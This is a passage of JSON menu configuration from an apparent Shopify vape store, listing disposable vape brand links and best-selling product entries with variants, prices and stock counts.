Link"},"link":"https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-563650","setting":{"item_layout":"text","title":"DOZO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dozo"}},"menus":[]},{"id":"tmenu-menu-426396","setting":{"item_layout":"text","title":"DOOZY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/doozy-ice-cube-mr-fog-disposable-vape-40000-40k"}},"menus":[]},{"id":"tmenu-menu-266455","setting":{"item_layout":"text","title":"ELUX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/elux"}},"menus":[]},{"id":"tmenu-menu-168145","setting":{"item_layout":"text","title":"FASTA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/fasta-burrst-disposable"}},"menus":[]},{"id":"tmenu-menu-451065","setting":{"item_layout":"text","title":"FIFTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fifty-bar"}},"menus":[]},{"id":"tmenu-menu-537083","setting":{"item_layout":"text","title":"FIREROSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/firerose"}},"menus":[]},{"id":"tmenu-menu-920629","setting":{"item_layout":"text","title":"FLONQ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flonq"}},"menus":[]},{"id":"tmenu-menu-824900","setting":{"item_layout":"text","title":"FOGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/foger"}},"menus":[]},{"id":"tmenu-menu-779678","setting":{"item_layout":"text","title":"FRUITIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fruitia"}},"menus":[]},{"id":"tmenu-menu-468956","setting":{"item_layout":"text","title":"FRIOOOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/friooo-bar"}},"menus":[]},{"id":"tmenu-menu-134817","setting":{"item_layout":"text","title":"FUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/fumi"}},"menus":[]},{"id":"tmenu-menu-708496","setting":{"item_layout":"text","title":"GEEK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/geek-bar"}},"menus":[]},{"id":"tmenu-menu-295982","setting":{"item_layout":"text","title":"GIMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gimi"}},"menus":[]},{"id":"tmenu-menu-284487","setting":{"item_layout":"text","title":"GOAT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":" "}},"menus":[]},{"id":"tmenu-menu-139768","setting":{"item_layout":"text","title":"HEAVENS GATE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heavens-gate-zero-addiction-disposable-30k-vape"}},"menus":[]},{"id":"tmenu-menu-483056","setting":{"item_layout":"text","title":"HEYBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/heybar-disposable-vape-25000-hookah-head-vape"}},"menus":[]},{"id":"tmenu-menu-181105","setting":{"item_layout":"text","title":"HORIZON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/horizontech-100k-vape"}},"menus":[]},{"id":"tmenu-menu-951429","setting":{"item_layout":"text","title":"HOTBOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hotbox-luxe-pro-20k-vape"}},"menus":[]},{"id":"tmenu-menu-836849","setting":{"item_layout":"text","title":"HULK HOGAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/hulk-hogan-hollywood-8000"}},"menus":[]},{"id":"tmenu-menu-689218","setting":{"item_layout":"text","title":"ICEWAVE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/icewave-x8500-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-392383","setting":{"item_layout":"text","title":"IJOY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/ijoy"}},"menus":[]},{"id":"tmenu-menu-789406","setting":{"item_layout":"text","title":"INNOBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/innobar-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-479423","setting":{"item_layout":"text","title":"INVY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/invy-6000-vape"}},"menus":[]},{"id":"tmenu-menu-713885","setting":{"item_layout":"text","title":"KADO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kado-bar"}},"menus":[]},{"id":"tmenu-menu-945904","setting":{"item_layout":"text","title":"KANGVAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kangvape"}},"menus":[]},{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"KEEYOU","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-207854","setting":{"item_layout":"text","title":"KONA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"}},"menus":[]},{"id":"tmenu-menu-616057","setting":{"item_layout":"text","title":"KONG BY ZILLA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"}},"menus":[]},{"id":"tmenu-menu-548688","setting":{"item_layout":"text","title":"KORI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kori"}},"menus":[]},{"id":"tmenu-menu-526654","setting":{"item_layout":"text","title":"KUMI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/kumi"}},"menus":[]},{"id":"tmenu-menu-413725","setting":{"item_layout":"text","title":"KYLINBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"}},"menus":[]},{"id":"tmenu-menu-958998","setting":{"item_layout":"text","title":"LOST ANGEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-angel"}},"menus":[]},{"id":"tmenu-menu-603398","setting":{"item_layout":"text","title":"LOST VAPE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-256819","setting":{"item_layout":"text","title":"LUCID","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lucid"}},"menus":[]},{"id":"tmenu-menu-462848","setting":{"item_layout":"text","title":"LUFFFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-342772","setting":{"item_layout":"text","title":"MECHA KING","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mecha-king"}},"menus":[]},{"id":"tmenu-menu-151565","setting":{"item_layout":"text","title":"MEMERS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"}},"menus":[]},{"id":"tmenu-menu-812659","setting":{"item_layout":"text","title":"MINTOPIA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mintopia-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-508901","setting":{"item_layout":"text","title":"MNKE BARS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mnke-bars-vape"}},"menus":[]},{"id":"tmenu-menu-520669","setting":{"item_layout":"text","title":"MTRX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mtrx"}},"menus":[]},{"id":"tmenu-menu-284944","setting":{"item_layout":"text","title":"MOTI ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"}},"menus":[]},{"id":"tmenu-menu-157449","setting":{"item_layout":"text","title":"MR FOG","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mr-fog"}},"menus":[]},{"id":"tmenu-menu-151205","setting":{"item_layout":"text","title":"MY SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-331942","setting":{"item_layout":"text","title":"NAARBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"}},"menus":[]},{"id":"tmenu-menu-530712","setting":{"item_layout":"text","title":"NASTY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nasty-bar"}},"menus":[]},{"id":"tmenu-menu-776975","setting":{"item_layout":"text","title":"NEXA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/nexa"}},"menus":[]},{"id":"tmenu-menu-490695","setting":{"item_layout":"text","title":"NORTH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/north"}},"menus":[]},{"id":"tmenu-menu-710933","setting":{"item_layout":"text","title":"NOSE KNOWS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"}},"menus":[]},{"id":"tmenu-menu-622199","setting":{"item_layout":"text","title":"NOVO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"}},"menus":[]},{"id":"tmenu-menu-906375","setting":{"item_layout":"text","title":"OFF STAMP","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/off-stamp"}},"menus":[]},{"id":"tmenu-menu-550452","setting":{"item_layout":"text","title":"OLIT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"}},"menus":[]},{"id":"tmenu-menu-390879","setting":{"item_layout":"text","title":"OMINA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"}},"menus":[]},{"id":"tmenu-menu-410147","setting":{"item_layout":"text","title":"ORION BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/orion-bar"}},"menus":[]},{"id":"tmenu-menu-552547","setting":{"item_layout":"text","title":"OXBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/oxbar"}},"menus":[]},{"id":"tmenu-menu-855102","setting":{"item_layout":"text","title":"PACHA MAMA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"}},"menus":[]},{"id":"tmenu-menu-295450","setting":{"item_layout":"text","title":"PEAK BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"}},"menus":[]},{"id":"tmenu-menu-510088","setting":{"item_layout":"text","title":"PICA BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pica-bar"}},"menus":[]},{"id":"tmenu-menu-718594","setting":{"item_layout":"text","title":"PILLLOW TALKS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pilllow-talks"}},"menus":[]},{"id":"tmenu-menu-779234","setting":{"item_layout":"text","title":"PLOOX","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"}},"menus":[]},{"id":"tmenu-menu-758144","setting":{"item_layout":"text","title":"POD JUICE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juice"}},"menus":[]},{"id":"tmenu-menu-652684","setting":{"item_layout":"text","title":"POD SALT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"}},"menus":[]},{"id":"tmenu-menu-751962","setting":{"item_layout":"text","title":"POLK A DOT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polk-a-dot"}},"menus":[]},{"id":"tmenu-menu-188411","setting":{"item_layout":"text","title":"POSHHH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/poshhh"}},"menus":[]},{"id":"tmenu-menu-753346","setting":{"item_layout":"text","title":"PRIV BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"}},"menus":[]},{"id":"tmenu-menu-813381","setting":{"item_layout":"text","title":"PYNE POD","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pyne-pod"}},"menus":[]},{"id":"tmenu-menu-302150","setting":{"item_layout":"text","title":"RAB BEATSS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rab-beatss"}},"menus":[]},{"id":"tmenu-menu-309767","setting":{"item_layout":"text","title":"RAZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raz-vape"}},"menus":[]},{"id":"tmenu-menu-188143","setting":{"item_layout":"text","title":"RIFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rifbar"}},"menus":[]},{"id":"tmenu-menu-300523","setting":{"item_layout":"text","title":"SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/shisha-vapes"}},"menus":[]},{"id":"tmenu-menu-700392","setting":{"item_layout":"text","title":"SIGELEI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/sigelei-smart-ac10000"}},"menus":[]},{"id":"tmenu-menu-156892","setting":{"item_layout":"text","title":"SILI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sili-box-vape"}},"menus":[]},{"id":"tmenu-menu-366384","setting":{"item_layout":"text","title":"SMOOKAH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"}},"menus":[]},{"id":"tmenu-menu-806470","setting":{"item_layout":"text","title":"SNOOPY SMOKE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/snoopy-smoke"}},"menus":[]},{"id":"tmenu-menu-815521","setting":{"item_layout":"text","title":"SPACEMAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spaceman"}},"menus":[]},{"id":"tmenu-menu-808208","setting":{"item_layout":"text","title":"SPACE MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"}},"menus":[]},{"id":"tmenu-menu-406171","setting":{"item_layout":"text","title":"SUPERMERRY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs-2-x-15ml-disposable-vape-device-with-dual-tank-hd-screen-animation"}},"menus":[]},{"id":"tmenu-menu-455252","setting":{"item_layout":"text","title":"SWFTT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swftt"}},"menus":[]},{"id":"tmenu-menu-902749","setting":{"item_layout":"text","title":"TICK TOCK","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tick-tock"}},"menus":[]},{"id":"tmenu-menu-798119","setting":{"item_layout":"text","title":"TRUE STORY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/true-story"}},"menus":[]},{"id":"tmenu-menu-892268","setting":{"item_layout":"text","title":"TUGBOAT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"}},"menus":[]},{"id":"tmenu-menu-788988","setting":{"item_layout":"text","title":"TYSON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tyson"}},"menus":[]},{"id":"tmenu-menu-138636","setting":{"item_layout":"text","title":"UNO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/uno-mas-x-vape"}},"menus":[]},{"id":"tmenu-menu-807984","setting":{"item_layout":"text","title":"UPENDS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/upends"}},"menus":[]},{"id":"tmenu-menu-689019","setting":{"item_layout":"text","title":"URBAN TALE LOST MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/urban-tale-lost-mary"}},"menus":[]},{"id":"tmenu-menu-533677","setting":{"item_layout":"text","title":"UT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"}},"menus":[]},{"id":"tmenu-menu-606749","setting":{"item_layout":"text","title":"UWELL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/uwell"}},"menus":[]},{"id":"tmenu-menu-451576","setting":{"item_layout":"text","title":"V-PLAY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"}},"menus":[]},{"id":"tmenu-menu-236295","setting":{"item_layout":"text","title":"VIHOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vihooo"}},"menus":[]},{"id":"tmenu-menu-204848","setting":{"item_layout":"text","title":"VIRGIN MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"}},"menus":[]},{"id":"tmenu-menu-828076","setting":{"item_layout":"text","title":"VNM","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vnm"}},"menus":[]},{"id":"tmenu-menu-680136","setting":{"item_layout":"text","title":"WAVETEC","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wavetec"}},"menus":[]},{"id":"tmenu-menu-152363","setting":{"item_layout":"text","title":"WOOFR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/woofr"}},"menus":[]},{"id":"tmenu-menu-545340","setting":{"item_layout":"text","title":"WYNN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wynn-bar"}},"menus":[]},{"id":"tmenu-menu-963311","setting":{"item_layout":"text","title":"YOVOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-877813","setting":{"item_layout":"text","title":"ZERO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/zero-bar"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-742117","setting":{"item_layout":"text","title":"BEST SELLING TOP 10","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-864554","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8587580768410","title":"Ebcreate Bc Pro 40K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Ebcreate_Bc_Pro_40K_Disposable_Vape_Black_Mint.jpg?v=1754162228"},"price":2499,"handle":"ebcreate-bc-pro-40k-disposable","variants":{"edges":[{"id":"46016155517082","title":"Black Mint / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTUxNzA4MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"46016155549850","title":"Black Mint / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU0OTg1MCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"46016155582618","title":"Blue Razz Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU4MjYxOCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"46016155615386","title":"Blue Razz Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTYxNTM4NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"46016155648154","title":"Grape Twist / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY0ODE1NCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"46016155680922","title":"Grape Twist / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY4MDkyMiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46016155713690","title":"Pineapple POM / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTcxMzY5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"46016155746458","title":"Pineapple POM / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc0NjQ1OCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"46016155779226","title":"Sour Apple Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc3OTIyNiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"46016155811994","title":"Sour Apple Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTgxMTk5NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]},{"id":"tmenu-menu-295767","setting":{"item_layout":"product","title":"Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8581718212762","title":"Off Stamp X Cube Crystal Cube 35K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K.jpg?v=1753774234"},"price":1899,"handle":"off-stamp-x-cube-crystal-cube-35k","variants":{"edges":[{"id":"45993764159642","title":"( Pod Only ) - Charger Kit Required / Black Mint (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE1OTY0MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45993764192410","title":"( Pod Only ) - Charger Kit Required / Mountain Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":13,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE5MjQxMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45993764225178","title":"( Pod Only ) - Charger Kit Required / Sour Apple Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDIyNTE3OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45993764257946","title":"( Pod Only ) - Charger Kit Required / Raspberry Watermelon (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":8,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI1Nzk0NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45993764290714","title":"( Pod Only ) - Charger Kit Required / Scary Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI5MDcxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45993764323482","title":"( Pod Only ) - Charger Kit Required / Coffee (Crystal 